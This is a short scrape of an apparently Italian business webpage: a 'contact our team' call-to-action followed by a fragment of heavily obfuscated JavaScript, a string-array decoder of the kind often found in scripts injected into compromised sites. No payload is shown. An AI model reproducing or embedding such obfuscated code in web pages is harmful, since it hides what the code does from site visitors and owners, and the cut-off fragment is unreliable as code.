
PRONTO PER INIZIARE?
NON VEDIAMO L’ORA DI PARLARE CON
VOI!
Contatta il nostro team
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};